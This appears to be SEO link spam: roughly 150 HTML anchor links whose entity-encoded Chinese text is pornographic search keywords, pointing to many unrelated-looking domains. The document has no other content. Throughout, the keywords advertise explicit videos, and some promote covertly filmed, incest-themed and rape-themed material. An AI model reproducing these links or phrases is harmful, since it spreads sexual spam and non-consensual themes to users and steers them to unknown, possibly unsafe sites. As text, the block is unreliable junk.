<a href="http://scsxsj.com" target="_blank">&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://rsdhw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whpht.com" target="_blank">&#x4E9A;&#x6D32;av&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://st285.com" target="_blank">&#x6C38;&#x4E45;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://7vgou.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://u5656.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xajwzs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;WWW&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://71soo.com" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x6BDB;&#x8338;&#x8338;&#x7684;B&#x81EA;&#x6170;</a>|
<a href="http://chouwawa.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ruishangbao.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xsfwp.com" target="_blank">97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://yyhotels.com" target="_blank">99&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x56DB;</a>|
<a href="http://guiyangw.com" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqflp.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://hongbaijiajp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://aidegy.com" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fzeasy.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x56FD;&#x4EA7;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://52pvz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;</a>|
<a href="http://liutao168.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmygj.com" target="_blank">&#x591C;&#x591C;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://changchun365.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzhongkai.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://zjgpd.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xjhfc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dishiba.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://zhuifeng6.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k3951.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x8001;&#x7272;</a>|
<a href="http://senhuangfood.com" target="_blank">&#x8272;&#x79C0;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xianbaoshen.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxfishing.com" target="_blank">&#x65E5;&#x672C;japanese&#x731B;&#x7537;gay&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x624B;&#x673A;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdztb.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://nuoyuanren.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://khj001.com" target="_blank">&#x5973;&#x4EBA;&#x55B7;&#x6DB2;&#x62BD;&#x6410;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://479108.com" target="_blank">69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changchun365.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bumeisi.com" target="_blank">91&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xmlfp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;AV&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://hao4sf.com" target="_blank">&#x4E94;&#x5341;&#x516D;&#x5341;&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;</a>|
<a href="http://cqmxmm.com" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nxqhgy.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yj31.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x5382;</a>|
<a href="http://sdjjh.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED3;&#x5408;&#x4E45;&#x4E45;&#x5F88;&#x5F88;&#x5F88;97&#x8272;</a>|
<a href="http://boodvd.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sjzems.com" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://365zihua.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://nongdianbao.com" target="_blank">&#x6210;&#x4EBA;&#x624B;&#x673A;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huiduopen.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://120ykyy.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://tianhefu.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://news0335.com" target="_blank">&#x6027;free xxx&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuixiaoji.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mizrs.com" target="_blank">3d&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://hbzygjy.com" target="_blank">&#x91CE;&#x5916;&#x6027;&#x53F2;&#x6B27;&#x7F8E;k8&#x64AD;&#x653E;</a>|
<a href="http://dahaibill.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://suxingyun.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://zgx80.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;&#x5F71;&#x89C6;</a>|
<a href="http://fhjdbg.com" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jingshang8.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xianghuijie.com" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzshanling.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dswbg.com" target="_blank">&#x6B27;&#x7F8E;&#x9876;&#x7EA7;&#x5C11;&#x5987;&#x505A;&#x7230;hd</a>|
<a href="http://chzmw.com" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://gswfs.com" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinjiu.com" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;a&#x7247;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://qixingyu.com" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sklnchem.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://dyhuaye.com" target="_blank">&#x767D;&#x5AE9;&#x5C11;&#x5987;HDXXXX&#x6027;</a>|
<a href="http://jiataokeji.com" target="_blank">21p&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dazhengkuaiji.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wltimber.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x8D39;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x5348;&#x591C;&#x6700;&#x65B0;</a>|
<a href="http://mytzw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://wxlbjh.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jz-motor.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://qie8.com" target="_blank">&#x5C0F;&#x9C9C;&#x8089;&#x81EA;&#x6170;&#x7F51;&#x7AD9;</a>|
<a href="http://itieniu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://gzhoude.com" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x6B27;&#x7F8E;&#x5341;&#x65E5;&#x97E9;&#x5341;&#x56FD;&#x4EA7;</a>|
<a href="http://lqwqm.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://czjjh.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://msfkw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://haizhongzhouhotel.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://xinhunt.com" target="_blank">91&#x6781;&#x54C1;&#x53CD;&#x5DEE;&#x5A4A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdf1688.com" target="_blank">&#x7231;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://minghuici.com" target="_blank">&#x98D8;&#x82B1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiafangxiu.com" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;a&#x2228;</a>|
<a href="http://qdgcy.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinghuicai.com" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://ncypw.com" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://guizhoulaojiao.com" target="_blank">&#x5C11;&#x5987;&#x771F;&#x4EBA;&#x76F4;&#x64AD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://niurou8.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://javautils.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://aomilanqi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://scdz-dg.com" target="_blank">av&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whzdz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://3164f.com" target="_blank">&#x871C;&#x6843;&#x81C0;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghfeng.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0B;&#x8F7D;</a>|
<a href="http://shengmaluo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztzqw.com" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;</a>|
<a href="http://yihaoli.com" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whglfm.com" target="_blank">&#x5C11;&#x5987;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gegts.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;98</a>|
<a href="http://souease.com" target="_blank">&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuanyouxi.com" target="_blank">&#x5C11;&#x5987;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ok1o7.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmqun.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;av&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://xjhfc.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5C31;&#x7231;&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://dtrmf.com" target="_blank">&#x56FD;&#x4EA7;&#x8FDB;&#x53BB;&#x8212;&#x670D;&#x597D;&#x723D;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sdhet.com" target="_blank">&#x871C;&#x6843;av&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lllqw.com" target="_blank">&#x65E0;&#x7801;&#x798F;&#x5229;&#x5199;&#x771F;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjthd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://aju8.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shunfa-alu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x56FE;</a>|
<a href="http://japansensor.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meiriyige.com" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x4E45;&#x4E45;</a>|
<a href="http://zhongmeng123.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://whjiazheng.com" target="_blank">&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wycy888.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://shangxiaozhu.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://zhangbuda.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cntml.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lin-bang.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://kqnsy.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av</a>|
<a href="http://115bbs.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://quxianwuliu.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://ixiangni.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://haiyongsc.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5978;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://426873.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztzqw.com" target="_blank">&#x65E5;&#x672C;v&#x7247;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;
99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://scfhb.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;</a>|
<a href="http://bjpxh.com" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://jiahongf.com" target="_blank">&#x4F0A;&#x4F0A;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x7F51;7777</a>|
<a href="http://hbtks.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x7CBE;&#x54C1;</a>|
<a href="http://youtubao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x871C;&#x82BD;</a>|
<a href="http://ytshengxuan.com" target="_blank">&#x4E01;&#x9999;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://yarpin.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x82CF;&#x59B2;&#x5DF1;</a>|
<a href="http://hbzhongkai.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://jiataokeji.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://wxltsk.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x2014;&#x7EFC;&#x5408;&#x4E9A;&#x5DDE;</a>|
<a href="http://bkdsp.com" target="_blank">&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://funfunba.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://chinaxiguan.com" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmhrba.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cangmige.com" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zxfxy.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;9&#x6027;&#x5927;&#x7247;</a>|
<a href="http://t9127.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://dingsheng6.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingdingla.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0575pet.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mimiriji.com" target="_blank">&#x9AD8;&#x6E05;&#x770B;&#x7537;&#x4EBA;&#x63D2;&#x66F2;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://gzmjjd.com" target="_blank">av&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://rengjue.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;8888&#x7C73;&#x5947;</a>|
<a href="http://17173cn.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://bangfuhui.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;6&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
